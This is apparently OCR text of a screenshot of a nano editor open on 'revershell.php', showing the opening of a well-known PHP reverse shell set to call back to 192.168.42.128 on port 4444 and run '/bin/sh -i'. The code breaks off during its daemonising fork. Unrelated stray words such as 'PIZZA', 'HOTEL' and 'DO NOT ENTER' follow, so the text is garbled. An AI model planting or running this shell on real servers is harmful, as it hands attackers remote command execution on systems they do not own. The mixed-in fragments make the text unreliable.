 GNU nano 8.0 revershell.php *
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.42.128';  // You have changed this
$port = 4444;  // And this
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
  // Fork and have the parent process exit
  $pid = pcntl_fork();
  if ($pid == -1) {
    printit("ERROR: Can't fork");
    exit(1);
  }
  if ($pid) {
    exit(0);  // Parent exits
  }
  // Make the current process a session leader
  // Will only succeed if we forked
  if (posix_setsid() == -1) {
    printit("Error: Can't setsid()");
    exit(1);
  }
TO THE
PIZZA
HOTEL
COFFEE
SHOP
DO NOT
ENTER
CLOSE
CLOSE